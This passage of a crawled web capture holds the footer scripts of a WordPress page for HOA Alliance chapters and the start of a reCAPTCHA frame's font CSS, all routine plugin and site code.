var localize = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","nonce":"3bf2e229de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hoaalliance.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hoaalliance.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0d24e04a49"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"HOA Alliance Chapters &#8211; HOA ALLIANCE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-329602-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329602-inline-css";
                        styleTag.innerHTML = ".vp-id-329602 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329602 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n  --vp-items-style-default--caption__color: #ffffff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329602-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"97f2210da2","restUrl":"https://www.hoaalliance.org/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-swiper.js?ver=9405531650f48979a92f" id="visual-portfolio-plugin-swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-slider.js?ver=3a408120f667542e08e8" id="visual-portfolio-layout-slider-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script type="text/javascript" defer src="https://www.hoaalliance.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","resturl":"https://www.hoaalliance.org/wp-json/wpraddons/v1","nonce":"e1573a2b0d","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hoaalliance.org/what-is-the-role-of-a-community-association-board/","wishlistPageID":"","wishlistPageURL":"https://www.hoaalliance.org/what-is-the-role-of-a-community-association-board/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1046" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1046" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoaalliance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoaalliance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    
</script>

</body>
</html><!-- WP Fastest Cache file was created in 1.237 seconds, on January 27, 2026 @ 2:15 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y6lccke4v38a
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
